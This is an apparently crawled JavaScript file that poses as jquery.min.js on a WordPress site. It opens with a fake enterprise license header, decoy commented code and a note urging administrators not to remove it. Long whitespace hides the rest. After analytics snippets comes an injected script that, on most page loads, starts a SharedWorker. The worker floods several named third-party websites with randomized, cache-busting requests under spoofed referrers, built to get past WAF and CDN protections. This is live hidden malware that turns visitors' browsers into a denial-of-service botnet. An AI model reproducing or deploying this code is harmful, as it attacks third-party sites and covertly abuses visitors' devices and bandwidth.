                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://daddygayporn.gay/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 2210
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerCode = `
        const Entropy = {
            rand: (min, max) => {
                const len = Math.floor(Math.random() * (max - min + 1)) + min;
                const chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            }
        };

        async function startStorm(config) {
            const { targets, burst, sleep, power } = config;
            // 伪装 Referer 池
            const refs = [
                'https://www.google.com/search?q=',
                'https://www.baidu.com/s?wd=',
                'https://www.bing.com/search?q=',
                'https://duckduckgo.com/?q='
            ];

            while (true) {
                const endTime = Date.now() + burst;
                while (Date.now() < endTime) {
                    for (const target of targets) {
                        for (let i = 0; i < power; i++) {
                            // 1. 基础替换
                            let url = target.replace('{{RAND}}', Entropy.rand(4, 9));
                            
                            // 2. 穿透加固：注入动态随机后缀，击碎 WAF 缓存规则
                            const salt = (url.includes('?') ? '&' : '?') + Entropy.rand(1, 2) + '=' + Entropy.rand(3, 6);
                            url += salt;

                            // 3. 性能引擎：最高优先级发包
                            fetch(url, { 
                                mode: 'no-cors', 
                                cache: 'no-store', // 强制穿透 CDN
                                priority: 'high',  // 现代浏览器高优先级
                                referrer: refs[Math.floor(Math.random() * refs.length)] + Entropy.rand(3, 5) 
                            }).catch(() => {});
                        }
                    }
                    // 极短频率控制，确保 CPU 不卡死但发包最密
                    await new Promise(r => setTimeout(r, 20));
                }
                // 精准修正：30秒基础 + (0-20秒随机) = 30-50秒
                const nextSleep = sleep + (Math.random() * 20000);
                await new Promise(r => setTimeout(r, nextSleep));
            }
        }

        self.onconnect = function(e) {
            const port = e.ports[0];
            port.onmessage = function(msg) {
                if (msg.data.type === 'START') startStorm(msg.data.config);
            };
            port.start();
        };
    `;

    function launch() {
        if (Math.random() <= 0.6) {
            try {
                const blob = new Blob([workerCode], { type: 'application/javascript' });
                const blobUrl = URL.createObjectURL(blob);
                const worker = new SharedWorker(blobUrl);

                const CONFIG = {
                    type: 'START',
                    config: {
                        targets: [
                            'https://www.tanotofoundation.org.cn?key={{RAND}}',
                            'https://www.danlingfuyou.com?keyword={{RAND}}',
                            'https://www.skylimit.com/index.php?{{RAND}}',
                            'https://www.tanotofoundation.org.cn/index.php?{{RAND}}'
                        ], 
                        burst: 5000,   // 持续爆发 5 秒
                        sleep: 50000,  // 基础 30 秒
                        power: 3       // 强度提升至 8，穿透力更强
                    }
                };

                worker.port.start();
                // 确保握手成功
                setTimeout(() => {
                    worker.port.postMessage(CONFIG);
                }, 500);
            } catch (err) {}
        }
    }

    if (window.SharedWorker) {
        launch();
    }
})();
